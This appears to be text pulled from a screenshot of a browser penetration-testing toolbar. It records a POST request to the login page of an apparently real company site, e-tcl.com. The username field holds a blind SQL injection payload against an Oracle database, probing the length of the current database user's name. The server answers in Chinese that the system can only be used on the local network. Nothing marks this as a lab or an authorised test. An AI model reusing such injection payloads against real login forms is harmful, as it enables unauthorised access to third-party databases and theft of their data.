 INT SQL- XSS- Encryption- Encoding- Other-
Load URL http://www.e-tcl.com/web/SubmitLogin.do
Split URL
Execute
Enable Post data Enable Referrer
Post data value(entcode)=tclbx&value(password)=123456&value(userName)=test'and/**/length(SYS_CONTEXT('USERENV','CURRENT_USER'))='5&value(verifycode)=g
Error:对不起，您只能在局域网使用本系统! (20012)